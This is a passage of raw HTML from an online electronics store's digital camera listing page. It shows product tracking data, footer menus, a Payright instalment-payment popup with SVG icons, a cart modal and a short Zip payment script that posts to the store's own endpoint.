<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13081078,&quot;item_id&quot;:13081078,&quot;item_name&quot;:&quot;UHD Real 4K Video Camera 48MP 3.0 Inch Touch Screen Night Vision Vlogging Camera&quot;,&quot;sku&quot;:&quot;23153&quot;,&quot;price&quot;:193.8700000000000045474735088646411895751953125,&quot;stocklevel&quot;:15,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Camera&quot;,&quot;item_category2&quot;:&quot;Digital Cameras&quot;,&quot;id&quot;:13081078,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/uhd-real-4k-video-camera-48mp-3-0-inch-touch-screen-night-vision-vlogging-camera\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 8 results</p>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="3283" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69763ed6e4a62">Search</label><input type="search" name="s" id="69763ed6e4a62" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.drtechlove.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Camera","@id":"https:\/\/www.drtechlove.com.au\/product-category\/camera\/"}},{"@type":"ListItem","position":3,"item":{"name":"Digital Cameras","@id":"https:\/\/www.drtechlove.com.au\/product-category\/camera\/digital-cameras\/"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
